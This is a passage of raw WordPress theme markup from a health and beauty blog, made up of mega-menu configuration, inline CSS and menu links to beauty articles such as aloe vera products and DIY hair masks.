block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ec008c","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"46","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#ec008c","mm_elem_color_a":"#ec008c","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"29","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_57"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "tdb_header_mega_menu";
block_tdi_57.post_count = "5";
block_tdi_57.found_posts = "38";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "8";
tdBlocksArray.push(block_tdi_57);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_57 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/top-5-aloe-vera-products-on-amazon-you-must-buy/" rel="bookmark" class="td-image-wrap " title="Top 5 Aloe Vera Products on Amazon You Must Buy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/04/10-Beauty-Secrets-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/top-5-aloe-vera-products-on-amazon-you-must-buy/" rel="bookmark" title="Top 5 Aloe Vera Products on Amazon You Must Buy">Top 5 Aloe Vera Products on Amazon You Must Buy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T02:16:31+00:00" >April 11, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" class="td-image-wrap " title="Corn starch dry shampoo: 10 Amazing Benefits of using it" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/corn-starch-dry-shampoo-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" title="Corn starch dry shampoo: 10 Amazing Benefits of using it">Corn starch dry shampoo: 10 Amazing Benefits of using it</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:34:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/hair-mask/" rel="bookmark" class="td-image-wrap " title="10 Affordable DIY hair mask ingredients that you should try" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/hair-mask-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/hair-mask/" rel="bookmark" title="10 Affordable DIY hair mask ingredients that you should try">10 Affordable DIY hair mask ingredients that you should try</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T07:04:03+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/peptide-therapy/" rel="bookmark" class="td-image-wrap " title="6 Astounded Benefits of Peptide Therapy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/peptide-therapy-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/peptide-therapy/" rel="bookmark" title="6 Astounded Benefits of Peptide Therapy">6 Astounded Benefits of Peptide Therapy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T07:01:21+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/heat-protectants/" rel="bookmark" class="td-image-wrap " title="Heat Protectants: 3 Amazing Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Heat-Protectants-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/heat-protectants/" rel="bookmark" title="Heat Protectants: 3 Amazing Benefits">Heat Protectants: 3 Amazing Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T06:57:41+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1244"><a href="https://wellgoodnews.com/category/food-and-nutrition/"><div class="tdb-menu-item-text">FOOD AND NUTRITION</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_58 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.tdi_58 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_58 .block-mega-child-cats a{
					padding: 2px 20px;
				
					font-family:Poppins !important;
				}.tdi_58 .block-mega-child-cats{
					text-align: right;
				}.tdi_58:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_58:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_58.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_58.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_58 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_58 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_58 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_58 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_58 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_58 .entry-thumb{
					background-position: center 50%;
				}.tdi_58 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_58 .td-module-meta-info,
				.ie11 .tdi_58 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_58 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_58 .td-post-vid-time{
					display: block;
				}.tdi_58 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_58 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_58 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_58 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_58 .td-author-date{
					display: inline;
				}.tdi_58 .td-post-author-name{
					display: none;
				}.tdi_58 .entry-review-stars{
					display: inline-block;
				}.tdi_58 .td-icon-star,
                .tdi_58 .td-icon-star-empty,
                .tdi_58 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58 .td-module-comments{
					display: none;
				}.tdi_58 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_58 .block-mega-child-cats .cur-sub-cat{
					color: #ec008c;
				}.tdi_58 .td-post-category{
					background-color: #00846b;
				}.tdi_58 .td_module_wrap:hover .td-module-title a{
					color: #ffb159 !important;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_58 .td-editor-date,
				.tdi_58 .td-editor-date .td-post-author-name,
				.tdi_58 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_58 .td-module-container:before{
					bottom: -18px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .block-mega-child-cats a{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_58 .entry-title{
					font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;
				}.tdi_58 .td-editor-date,
				.tdi_58 .td-editor-date .td-post-author-name,
				.tdi_58 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-mega-modules-wrap{
					padding: 16px;
				}.tdi_58 .block-mega-child-cats{
					width: 140px;
				}.tdi_58 .block-mega-child-cats a{
					padding: 6px 20px;
				
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;
				}.tdi_58 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_58 .td_block_inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_58 .td-module-container:before{
					bottom: -18px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_58 .td-post-category{
					font-size:10px !important;
				}.tdi_58 .td-editor-date,
				.tdi_58 .td-editor-date .td-post-author-name,
				.tdi_58 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_58 .td-module-container:before{
					bottom: -18px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ec008c","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"46","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#ec008c","mm_elem_color_a":"#ec008c","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 